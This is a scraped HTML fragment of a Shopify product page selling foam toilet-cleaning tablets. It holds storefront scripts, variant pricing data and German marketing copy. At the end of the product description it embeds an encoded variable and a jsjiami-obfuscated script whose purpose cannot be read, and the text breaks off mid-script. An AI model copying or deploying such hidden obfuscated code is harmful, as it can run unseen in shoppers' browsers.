        <svg fill="currentColor" t="1669003207507" class="icon" viewBox="0 0 1326 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="11914" width="64" height="64"><path d="M1308.439273 890.018909h-115.781818v-82.850909h32.954181V544.488727l-175.476363-203.077818H825.716364V107.915636H225.861818v101.282909H143.034182V25.088H908.567273V258.56h179.409454l220.462546 255.092364v376.366545z m-795.927273-656.546909c0 23.016727-19.781818 41.658182-44.218182 41.658182H59.717818c-24.436364 0-44.218182-18.641455-44.218182-41.658182 0-23.04 19.781818-41.658182 44.218182-41.658182h408.482909c24.436364 0.069818 44.311273 18.711273 44.311273 41.658182z m0 188.741818c0 23.04-19.781818 41.658182-44.218182 41.658182H59.717818c-24.436364 0-44.218182-18.618182-44.218182-41.658182s19.781818-41.658182 44.218182-41.658182h408.482909c24.436364 0 44.311273 18.618182 44.311273 41.658182z m82.827636 190.254546c0 23.04-23.109818 41.658182-51.595636 41.658181H67.095273c-28.509091 0-51.618909-18.618182-51.618909-41.658181s23.109818-41.658182 51.618909-41.658182H543.650909c28.578909 0 51.665455 18.618182 51.665455 41.658182z m313.250909 277.550545H619.008v-82.850909h206.708364V299.985455h82.850909v590.056727z m145.501091 105.332364c-85.224727 0-154.530909-69.306182-154.530909-154.461091a154.717091 154.717091 0 0 1 154.530909-154.530909 154.717091 154.717091 0 0 1 154.530909 154.530909c0 85.154909-69.306182 154.461091-154.530909 154.461091z m0-231.889455a77.498182 77.498182 0 0 0-77.428363 77.428364 77.474909 77.474909 0 0 0 154.88 0 77.591273 77.591273 0 0 0-77.451637-77.428364z m-574.72 231.889455c-85.224727 0-154.530909-69.306182-154.530909-154.461091a154.717091 154.717091 0 0 1 154.530909-154.530909 154.717091 154.717091 0 0 1 154.554182 154.530909c0 85.154909-69.399273 154.461091-154.530909 154.461091z m0-231.889455a77.474909 77.474909 0 0 0-77.358545 77.428364 77.451636 77.451636 0 0 0 77.358545 77.358545 77.451636 77.451636 0 0 0 77.358546-77.358545 77.568 77.568 0 0 0-77.358546-77.428364z m-360.029091 36.026182h212.945455v82.827636h-212.945455v-82.850909z m84.48 19.549091a42.263273 42.263273 0 0 1-84.48 0v-51.362909a42.263273 42.263273 0 0 1 84.48 0v51.362909zM971.682909 482.676364v91.601454h164.747636l-73.541818-91.601454h-91.205818z" p-id="11915"></path></svg>
        <span></span>
      </div>
    </div>
    <div class="progress-in"></div>
</div>
<script>
  ;
  (function ($) {
      if (typeof($.fn.myProgress) != 'undefined') {
          return false;
      }
      $.fn.myProgress = function (options) {
          initOptions(options);
          $(this).each(function () {
              var this_ = $(this);
              var $percent = $(this).find("div.percent-show>span");
              var progress_in = $(this).find("div.progress-in");
              initCss(options, $(this));
              var t = setInterval(function () {
                  $percent.html(parseInt(progress_in.width() / this_.width() * 100))
              }, options.speed / 100);
              progress_in.animate({
                  width: options.percent + "%"
              }, options.speed, function () {
                  clearInterval(t);
                  t = null;
                  // $percent.html(options.percent);
                  options.percent == 100 && progress_in.css("border-radius", 0);
              });
          });
          return $(this);
      }
  
      function initOptions(options) {
          (!options.hasOwnProperty("speed") || isNaN(options.speed)) && (options.speed = 1000);
          (!options.hasOwnProperty("percent") || isNaN(options.percent)) && (options.percent = 100);
          !options.hasOwnProperty("direction") && (options.direction = 'left');
          options.fontSize = Math.floor(parseInt(options.height) * 6 / 10) + "px";
          options.lineHeight = options.height;
      }
  
      function initCss(options, obj) {
          obj.css({
              "width": options.width,
              "height": options.height
          }).find("div.percent-show").css({
              "lineHeight": options.lineHeight,
              "fontSize": options.fontSize
          });
          if(options.direction =="right"){
              obj.find("div.progress-in").addClass("direction-right");
          }else{
              obj.find("div.progress-in").addClass("direction-left");
          }
      }
  })(jQuery);
</script>
<script>
  ;
  $(function(){
    //selected_or_first_available_variant
    var has_only_default_variant = false; // 是否为单规格商品  true为单规格  false为多规格
    var selected_or_first_available_variant = {"id":45774204633366,"title":"1 Packung kaufen（12 Stück）","option1":"1 Packung kaufen（12 Stück）","option2":null,"option3":null,"sku":"LE80233950","requires_shipping":true,"taxable":false,"featured_image":{"id":42052473192726,"product_id":8481849213206,"position":1,"created_at":"2023-08-14T17:34:17+08:00","updated_at":"2023-08-14T17:34:17+08:00","alt":null,"width":590,"height":590,"src":"\/\/bonlint.com\/cdn\/shop\/products\/1_f02962d5-23d7-446c-a047-32396c06a13e.jpg?v=1692005657","variant_ids":[45774204633366]},"available":true,"name":"Automatischer leistungsstarker Schaumreiniger - 1 Packung kaufen（12 Stück）","public_title":"1 Packung kaufen（12 Stück）","options":["1 Packung kaufen（12 Stück）"],"price":19999,"weight":0,"compare_at_price":39998,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34432752517398,"position":1,"preview_image":{"aspect_ratio":1.0,"height":590,"width":590,"src":"\/\/bonlint.com\/cdn\/shop\/products\/1_f02962d5-23d7-446c-a047-32396c06a13e.jpg?v=1692005657"}},"requires_selling_plan":false,"selling_plan_allocations":[]}; // 页面进入默认商品
    var variants = [{"id":45774204633366,"title":"1 Packung kaufen（12 Stück）","option1":"1 Packung kaufen（12 Stück）","option2":null,"option3":null,"sku":"LE80233950","requires_shipping":true,"taxable":false,"featured_image":{"id":42052473192726,"product_id":8481849213206,"position":1,"created_at":"2023-08-14T17:34:17+08:00","updated_at":"2023-08-14T17:34:17+08:00","alt":null,"width":590,"height":590,"src":"\/\/bonlint.com\/cdn\/shop\/products\/1_f02962d5-23d7-446c-a047-32396c06a13e.jpg?v=1692005657","variant_ids":[45774204633366]},"available":true,"name":"Automatischer leistungsstarker Schaumreiniger - 1 Packung kaufen（12 Stück）","public_title":"1 Packung kaufen（12 Stück）","options":["1 Packung kaufen（12 Stück）"],"price":19999,"weight":0,"compare_at_price":39998,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34432752517398,"position":1,"preview_image":{"aspect_ratio":1.0,"height":590,"width":590,"src":"\/\/bonlint.com\/cdn\/shop\/products\/1_f02962d5-23d7-446c-a047-32396c06a13e.jpg?v=1692005657"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45774204666134,"title":"Kaufen Sie 2 Packungen（24 Stück）- 5.99€ sparen","option1":"Kaufen Sie 2 Packungen（24 Stück）- 5.99€ sparen","option2":null,"option3":null,"sku":"LE80233950*2","requires_shipping":true,"taxable":false,"featured_image":{"id":42052473389334,"product_id":8481849213206,"position":7,"created_at":"2023-08-14T17:34:17+08:00","updated_at":"2023-08-14T17:34:17+08:00","alt":null,"width":600,"height":560,"src":"\/\/bonlint.com\/cdn\/shop\/products\/4_514ccb57-08c6-4e3f-8b12-ce893668b8cf.jpg?v=1692005657","variant_ids":[45774204666134]},"available":true,"name":"Automatischer leistungsstarker Schaumreiniger - Kaufen Sie 2 Packungen（24 Stück）- 5.99€ sparen","public_title":"Kaufen Sie 2 Packungen（24 Stück）- 5.99€ sparen","options":["Kaufen Sie 2 Packungen（24 Stück）- 5.99€ sparen"],"price":29999,"weight":0,"compare_at_price":59999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34432752714006,"position":7,"preview_image":{"aspect_ratio":1.071,"height":560,"width":600,"src":"\/\/bonlint.com\/cdn\/shop\/products\/4_514ccb57-08c6-4e3f-8b12-ce893668b8cf.jpg?v=1692005657"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45774204698902,"title":"Kaufe 3 und erhalte 1 gratis（48 Stück）- Jede Packung nur 9.99€","option1":"Kaufe 3 und erhalte 1 gratis（48 Stück）- Jede Packung nur 9.99€","option2":null,"option3":null,"sku":"LE80233950*4","requires_shipping":true,"taxable":false,"featured_image":{"id":42052473291030,"product_id":8481849213206,"position":4,"created_at":"2023-08-14T17:34:17+08:00","updated_at":"2023-08-14T17:34:17+08:00","alt":null,"width":600,"height":546,"src":"\/\/bonlint.com\/cdn\/shop\/products\/5_de8dd943-459f-40b0-84c7-b9e2c010fe29.jpg?v=1692005657","variant_ids":[45774204698902]},"available":true,"name":"Automatischer leistungsstarker Schaumreiniger - Kaufe 3 und erhalte 1 gratis（48 Stück）- Jede Packung nur 9.99€","public_title":"Kaufe 3 und erhalte 1 gratis（48 Stück）- Jede Packung nur 9.99€","options":["Kaufe 3 und erhalte 1 gratis（48 Stück）- Jede Packung nur 9.99€"],"price":39998,"weight":0,"compare_at_price":89999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34432752615702,"position":4,"preview_image":{"aspect_ratio":1.099,"height":546,"width":600,"src":"\/\/bonlint.com\/cdn\/shop\/products\/5_de8dd943-459f-40b0-84c7-b9e2c010fe29.jpg?v=1692005657"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]

    var is_show_buy_more_discount = false;// 是否开启多买折扣配置
    
    
    $('.cfsp_content input[name=quantity]').on('change',function(e){
      var fspb_timer1 = setTimeout(function(){
        clearTimeout(fspb_timer1);
        if(!has_only_default_variant){
          var id = $("input[name=id]").val();
          freeShoppingProgressBarInit(id)
        }else{
          freeShoppingProgressBarInit(selected_or_first_available_variant.id)
        }
      },0)
    })
    
    if(!has_only_default_variant){
      $(".cfsp_content input[type=radio]").on('change',function(e){
        var fspb_timer2 = setTimeout(function(){
          clearTimeout(fspb_timer2);
          var id = $("input[name=id]").val();
          freeShoppingProgressBarInit(id);
        },0)
      })
  
      $(".cfsp_content select").on('change',function(e){
        var fspb_timer3 = setTimeout(function(){
          clearTimeout(fspb_timer3);
          var id = $("select[name=id]").val();
          freeShoppingProgressBarInit(id);
        },0)
      })
    }

    

    freeShoppingProgressBarInit(selected_or_first_available_variant.id);

    function freeShoppingProgressBarInit(pid){
      var free_shipping_price = 430;
      var curVariant = has_only_default_variant ? variants[0] : variants.filter(item => item.id == pid)[0];
      var curPrice = curVariant.price;
      var curBuyNum = $('.cfsp_content input[name=quantity]').val();
      var curTotal = curPrice * curBuyNum;
      console.log(curTotal)
        //$('.cfsp_content input[name=quantity]')
      var ss = "NOK  kr";
    console.log(ss)
      var money_format = 'kr';
      var free_shipping_text1 = "Kjøp #{price} til for å få GRATIS frakt";
      var free_shipping_text_success = "Bestillingen din er gratis frakt";
      var tipsText = ``;
      var curProgress = 0; // 当前进度

      if(is_show_buy_more_discount){ // 当前开启了多买折扣
        var buy_more_limit1 = 2;
        var buy_more_value1 = 10;
      
        var buy_more_limit2 = 3;
        var buy_more_value2 = 15;
      
        var buy_more_limit3 = 4;
        var buy_more_value3 = 20;
      
        var buy_more_limit4 = 0;
        var buy_more_value4 = 0;
      
        var buy_more_limit5 = 0;
        var buy_more_value5 = 0;
        
        var theme_buy_more_arr = [];
        if(buy_more_limit1 && buy_more_value1){
          theme_buy_more_arr.push({limit:buy_more_limit1,value:buy_more_value1})
        }
        if(buy_more_limit2 && buy_more_value2){
          theme_buy_more_arr.push({limit:buy_more_limit2,value:buy_more_value2})
        }
        if(buy_more_limit3 && buy_more_value3){
          theme_buy_more_arr.push({limit:buy_more_limit3,value:buy_more_value3})
        }
        if(buy_more_limit4 && buy_more_value4){
          theme_buy_more_arr.push({limit:buy_more_limit4,value:buy_more_value4})
        }
        if(buy_more_limit5 && buy_more_value5){
          theme_buy_more_arr.push({limit:buy_more_limit5,value:buy_more_value5})
        }
      
        theme_buy_more_arr = theme_buy_more_arr.sort(function(a,b){return a.limit - b.limit}); // 从小到大进行排序

        var item = null;
        if(theme_buy_more_arr.length > 0){
          for(let i = theme_buy_more_arr.length-1; i >= 0; i--){
            var cur = theme_buy_more_arr[i];
            if(curBuyNum >= cur.limit){
              item = cur;
              break;
            }
          }
        }

        // 如果item存在  证明有满足条件折扣
        if(item){
          console.log(item)
          console.log(curTotal * (item.value/100))
          
          curTotal = curTotal - (curTotal * (item.value/100))
          console.log(curTotal)
        }
      }
      
      if(curTotal >= free_shipping_price * 100){
        tipsText = free_shipping_text_success;
        curProgress = 100;
        $('.progress-in').addClass('progress-in-full');
      }else{
        console.log(curTotal)
        console.log(free_shipping_price * 100)
        var diffPrice = parseFloat(Math.abs((curTotal - free_shipping_price * 100)/100)).toFixed(2);
        console.log(diffPrice)
        tipsText = free_shipping_text1.replace('#{price}',`${diffPrice}${money_format}`)
        curProgress = Math.floor((curTotal / (free_shipping_price * 100))*100)
        console.log(curProgress)
      }
      
      $('.percent-content span').html(tipsText)
      $(".progress-out").myProgress({speed: 1000, percent: curProgress});
    }
    
  })
</script>

              
            </div><div  class="pfac_visable">

              <div class="my_multicolumn">
  <div class="my_multicolumn_card">
    <div class="my_multicolumn_icon">
      <svg width="20" height="20" xmlns="http://www.w3.org/2000/svg"><path d="M17.14 13.65h-3.457c.327-1.022.517-2.081.568-3.164h3.751a7.954 7.954 0 0 1-.862 3.165zm-5.784 4.259a13.405 13.405 0 0 0 1.968-3.285h3.226a8.038 8.038 0 0 1-5.194 3.285zM3.45 14.624h3.227a13.407 13.407 0 0 0 1.968 3.285 8.039 8.039 0 0 1-5.195-3.285zm-1.451-4.138h3.751c.051 1.083.24 2.142.568 3.165H2.86a7.97 7.97 0 0 1-.862-3.165zM2.86 6.35h3.457a12.244 12.244 0 0 0-.568 3.164H1.998A7.97 7.97 0 0 1 2.86 6.35zm5.784-4.258a13.416 13.416 0 0 0-1.968 3.285H3.449a8.04 8.04 0 0 1 5.195-3.285zm7.906 3.285h-3.226a13.414 13.414 0 0 0-1.968-3.285 8.04 8.04 0 0 1 5.194 3.285zm-4.3 0h-4.5A12.805 12.805 0 0 1 10 2.007a12.807 12.807 0 0 1 2.25 3.37zM6.734 9.513C6.79 8.43 7 7.37 7.358 6.35h5.284c.359 1.02.568 2.08.624 3.164H6.734zm.624 4.138a11.26 11.26 0 0 1-.624-3.165h6.532a11.26 11.26 0 0 1-.624 3.165H7.358zm.392.973h4.5A12.799 12.799 0 0 1 10 17.992a12.797 12.797 0 0 1-2.25-3.368zm10.252-5.11h-3.75a12.265 12.265 0 0 0-.569-3.165h3.457c.493.96.794 2.03.862 3.164zM1 10c0 4.963 4.037 9 9 9s9-4.037 9-9-4.037-9-9-9-9 4.037-9 9z" fill="currentColor"></path></svg>
    </div>
    <div class="my_multicolumn_text">Rask Forsendelse</div>
  </div>
  <div class="my_multicolumn_card">
    <div class="my_multicolumn_icon">
      <svg width="20" height="20" xmlns="http://www.w3.org/2000/svg"><path d="M18.41 14.672a1.811 1.811 0 0 0-1.743-1.359c-.834 0-1.538.578-1.743 1.359H13.81v-4.366h5.238v4.366h-.638zm-1.743 1.552a1.04 1.04 0 0 1-.929-.582 1.042 1.042 0 0 1 0-.97 1.04 1.04 0 0 1 .929-.582c.404 0 .757.237.928.582a1.042 1.042 0 0 1 0 .97 1.04 1.04 0 0 1-.928.582zm-3.81-1.552h-5.4a1.811 1.811 0 0 0-1.743-1.359c-.833 0-1.538.578-1.743 1.359H.952V4.97h11.905v9.702zm-7.143 1.552a1.04 1.04 0 0 1-.928-.582 1.042 1.042 0 0 1 0-.97 1.04 1.04 0 0 1 .928-.582c.405 0 .757.237.929.582a1.042 1.042 0 0 1 0 .97 1.04 1.04 0 0 1-.929.582zM16.9 6.91l1.699 2.426h-4.79V6.91H16.9zm.486-.97H13.81V4H0v11.642h3.971c.205.78.91 1.358 1.743 1.358.834 0 1.538-.577 1.743-1.358H14.924c.205.78.91 1.358 1.743 1.358.833 0 1.538-.577 1.743-1.358H20V9.666L17.386 5.94z" fill="currentColor"></path></svg>
    </div>
    <div class="my_multicolumn_text">Betaling Sikkerhet</div>
  </div>
  <div class="my_multicolumn_card">
    <div class="my_multicolumn_icon">
      <svg width="20" height="20" xmlns="http://www.w3.org/2000/svg"><path d="M9.496 0 0 5.45v8.993L9.5 20l9.5-5.522V5.281L9.496 0zm-7.96 5.745 7.968-4.573 3.01 1.673-7.67 4.77-3.308-1.87zm4.321 2.442 7.678-4.775 3.929 2.183-7.968 4.648-3.639-2.056zm4.149 2.94 7.983-4.657v7.416l-7.983 4.64v-7.4zM1.01 13.852V6.62l3.34 1.888v3.007l1.012.45V9.079l3.631 2.052v7.391l-7.983-4.67z" fill="currentColor"></path></svg>
    </div>
    <div class="my_multicolumn_text">24/7 Service</div>
  </div>
  <div class="my_multicolumn_card">
    <div class="my_multicolumn_icon">
      <svg width="20" height="20" xmlns="http://www.w3.org/2000/svg"><path d="M9.5 1c2.757 0 5 2.243 5 5v.813H18v12.34H1V6.814h3.5V6c0-2.757 2.243-5 5-5zM17 7.813H2v10.34h15V7.814zM9.5 10.5a1.25 1.25 0 0 1 .5 2.394v2.318H9v-2.318a1.25 1.25 0 0 1 .5-2.394zm0-8.5c-2.205 0-4 1.794-4 4v.813h8V6c0-2.206-1.794-4-4-4z" fill="currentColor"></path></svg>
    </div>
    <div class="my_multicolumn_text">Pengene Tilbake-garanti</div>
  </div>
</div>

              <product-form class="product-form" style="margin-top:1rem;">
                <div class="product-form__error-message-wrapper" role="alert" hidden>
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-error" viewBox="0 0 13 13">
                    <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
                    <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
                    <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
                    <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
                  </svg>
                  <span class="product-form__error-message"></span>
                </div><form method="post" action="/cart/add" id="product-form-template--25094155403542__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="45774204633366" disabled>
                  <div class="product-form__buttons">
                    <button
                      type="submit"
                      name="add"
                      class="product-form__submit button button--full-width button--secondary"
                      
                    >
                        <span>Legg i handlekurv
</span>
                        <div class="loading-overlay__spinner hidden">
                          <svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                    </button>
                    <div class="quick-add-hidden"><div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="{&quot;supports_subs&quot;:false,&quot;supports_def_opts&quot;:false,&quot;name&quot;:&quot;paypal&quot;,&quot;wallet_params&quot;:{&quot;shopId&quot;:77862338838,&quot;countryCode&quot;:&quot;HK&quot;,&quot;merchantName&quot;:&quot;bonlint&quot;,&quot;phoneRequired&quot;:true,&quot;companyRequired&quot;:false,&quot;shippingType&quot;:&quot;shipping&quot;,&quot;shopifyPaymentsEnabled&quot;:false,&quot;hasManagedSellingPlanState&quot;:null,&quot;requiresBillingAgreement&quot;:false,&quot;merchantId&quot;:&quot;QXFNW7W5HFG8S&quot;,&quot;sdkUrl&quot;:&quot;https://www.paypal.com/sdk/js?components=buttons\u0026commit=false\u0026currency=NOK\u0026locale=no_NO\u0026client-id=AfUEYT7nO4BwZQERn9Vym5TbHAG08ptiKa9gm8OARBYgoqiAJIjllRjeIMI4g294KAH1JdTnkzubt1fr\u0026merchant-id=QXFNW7W5HFG8S\u0026intent=authorize&quot;}}" fallback="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:true,&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="3a3c72418b5bed3e91d936c71cc20ad9" buyer-country="NO" buyer-locale="nb" buyer-currency="NOK" variant-params="[{&quot;id&quot;:45774204633366,&quot;requiresShipping&quot;:true},{&quot;id&quot;:45774204666134,&quot;requiresShipping&quot;:true},{&quot;id&quot;:45774204698902,&quot;requiresShipping&quot;:true}]" shop-id="77862338838" enabled-flags="[&quot;ae0f5bf6&quot;]" > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> <div class="shopify-payment-button__more-options shopify-payment-button__skeleton" role="button" disabled aria-hidden="true">&nbsp;</div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> Denne varen er et gjentatt eller utsatt kjøp. Ved å fortsette samtykker jeg i <span id="shopify-subscription-policy-button">kanselleringsretningslinjene</span> og godkjenner at dere kan belaste betalingsmåten min til prisene, frekvensen og datoene som er oppført på denne siden, inntil bestillingen er oppfylt eller jeg kansellerer, hvis det er tillatt. </small> </div>
</div>
                  </div><input type="hidden" name="product-id" value="8481849213206" /><input type="hidden" name="section-id" value="template--25094155403542__main" /></form></product-form>
            
              
                <img src="//bonlint.com/cdn/shop/files/klarna.png?v=1749719355" style="max-width:100%" />
              

              
                <img loading="lazy" srcset="//bonlint.com/cdn/shop/files/55998b7857984097ea84371b197dc534_43a4cef5-0da1-46f5-a601-a2b36de84e21.jpg?v=1763953528" style="max-width:100%;display:block;margin-top: 1rem;margin-bottom: 1rem;" />
               
              
              <div class="ba-vol-wrapper"> </div>
              <div id="bundler-target-element"></div>

              <link href="//bonlint.com/cdn/shop/t/10/assets/component-pickup-availability.css?v=23027427361927693261755770536" rel="stylesheet" type="text/css" media="all" />
<pickup-availability class="product__pickup-availabilities no-js-hidden quick-add-hidden"
                
                data-root-url="/"
                data-variant-id="45774204633366"
                data-has-only-default-variant="false"
              >
                <template>
                  <pickup-availability-preview class="pickup-availability-preview">
                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-unavailable" fill="none" viewBox="0 0 20 20">
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

                    <div class="pickup-availability-info">
                      <p class="caption-large">Kunne ikke laste inn hentetilgjengelighet</p>
                      <button class="pickup-availability-button link link--text underlined-link">Oppdater</button>
                    </div>
                  </pickup-availability-preview>
                </template>
              </pickup-availability>
            </div>

            <script src="//bonlint.com/cdn/shop/t/10/assets/pickup-availability.js?v=95345216988985239631755770536" defer="defer"></script><div class="product__description rte quick-add-hidden">
                <h3 style="text-align: center;"><span style="color: #5ba3cc;"><strong>Die Reinigung der Toilette ist die schlimmste Aufgabe!<br data-mce-fragment="1"></strong></span></h3>
<div style="text-align: center;"><span style="color: #5ba3cc;"><strong><img alt="" src="https://cdn.shopifycdn.net/s/files/1/0570/6632/4013/files/HURRI_CLEAN_COMMERCIAL_AS_SEEN_ON_TV_PRODUCTS_00-00-00--00-00-07_large_3dca95e9-2eb9-45d6-abd9-d5d83bcf04ad_480x480.gif?v=1652325522" width="291" height="164"></strong></span></div>
<p>Die Reinigung der Toilette ist eine Aufgabe, die fast jeder hasst. Normalerweise muss man extra schrubben und weitere Maßnahmen ergreifen, wenn eine Verstopfung auftritt.<br data-mce-fragment="1"></p>
<h3 style="text-align: center;"><span style="color: #5ba3cc;"><strong>Toilettenreinigungstabletten für die automatische Fleckenentfernung<br data-mce-fragment="1"></strong></span></h3>
<div style="text-align: center;"><span style="color: #5ba3cc;"><strong><img alt="" src="https://cdn.shopifycdn.net/s/files/1/0570/6632/4013/files/gif2_large_d67b1f08-138b-4781-9752-c06db9e52cfd_480x480.gif?v=1652325607" width="290" height="196"></strong></span></div>
<p>Die Zyklon-Schaumwirkung des automatischen Toilettenreinigers setzt Millionen von kraftvollen Luftblasen frei, um Flecken zu bekämpfen und die Ausbreitung von krankheitsverursachenden Bakterien in Ihrer Toilette zu verringern.<br></p>
<p><img height="165" width="293" style="display: block; margin-left: auto; margin-right: auto;" src="https://cdn.shopifycdn.net/s/files/1/0570/6632/4013/files/2_large_ede06cc7-3ddb-4cab-99c1-1ff92dc24739_480x480.gif?v=1652325745" alt=""></p>
<p>Er hilft, hartnäckige Flecken durch hartes Wasser, Mineralien und Kalk zu verhindern. Diese einfach anzuwendenden Reinigungsbrausetabletten halten Ihre Toilette kristallklar, zersetzen Urinstein, entfernen eigenartigen Geruch und hemmen Bakterien und Entkalkung, einfach die Brausetablette in die Toilette geben und einwirken lassen.<br data-mce-fragment="1"></p>
<h3 style="text-align: center;"><span style="color: #5ba3cc;"><strong>Vollständige Reinigung und Erfrischung der Toilette<br data-mce-fragment="1"></strong></span></h3>
<div style="text-align: center;"><span style="color: #5ba3cc;"><strong><img height="163" width="290" src="https://cdn.shopifycdn.net/s/files/1/0570/6632/4013/files/HURRI_CLEAN_COMMERCIAL_AS_SEEN_ON_TV_PRODUCTS_2_00-00-00--00-00-09_large_3374fd00-533b-4240-b3fc-c0065505e8c4_480x480.gif?v=1652325940" alt=""></strong></span></div>
<p>Die schnell wirkende Formel ist stark genug, um Schimmel, Schmutz und Bakterien zu zerstören, und kann sicher in allen Sanitär- und Klärsystemen verwendet werden. Alle Bestandteile sind sicher, chlorfrei und septisch unbedenklich.<br data-mce-fragment="1"></p>
<h3 style="text-align: center;"><span style="color: #5ba3cc;"><strong>Sauberer Strahl und bessere Spülung<br data-mce-fragment="1"></strong></span></h3>
<div style="text-align: center;"><span style="color: #5ba3cc;"><strong><img src="https://cdn.shopifycdn.net/s/files/1/0570/6632/4013/files/1626674339925029_480x480.gif?v=1652326021" alt="" width="289" height="165"></strong></span></div>
<p>Die Schaumwirkung reinigt nicht nur den Tank und die Toilette, sondern auch den Strahl und verbessert das Spülsystem, wodurch Sie wertvolle Zeit sparen. Verhindert Ablagerungen, erleichtert die Tiefenreinigung und sorgt für einen strahlenden Glanz Ihrer Toilette.<br data-mce-fragment="1"></p>
<h3 style="text-align: center;"><span style="color: #5ba3cc;"><strong>Sicher in der Anwendung</strong></span></h3>
<p>Milde Formel, beschädigt nicht leicht die Toilettenglasur, beschädigt nicht das Toilettenrohr, ist unschädlich für den menschlichen Körper, Sie können es bedenkenlos verwenden.</p>
<h2>
<strong>Spezifikation</strong><br data-mce-fragment="1">
</h2>
<ul>
<li>
<strong>Gewicht:</strong> 180g (12 Stk.)<br>
</li>
<li>
<strong>Produktfunktion:</strong> Reinigung, antibakteriell, bleichend, desodorierend.<br>
</li>
<li>
<strong>Hauptbestandteile:</strong> Peroxide, Enzyme, Schaumbildner, organische Säuren und Tenside. (Leicht abbaubar und umweltschonend)<br>
</li>
<li>
<strong>Aufbewahrungsmethode:</strong> versiegelt und an einem kühlen, trockenen Ort aufbewahren<br>
</li>
<li>
<strong>Packungsinhalt:</strong> Automatischer Hochleistungs-Schaumreiniger ×1 Packung</li>
</ul>
<script>var B7C055D29E95DC412BA83FC2CDE33E42 = "eNqrVirISSxJyy/Kjc9MUbIyNNNRKi7JL0oF84xNLI1g/LzE3FQlKyXztEQzA4tEM+Nky9RUk1RDYxNTSxMzS4OUJHMLU8Mkc6VaAElDGNE="</script> <script>
  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','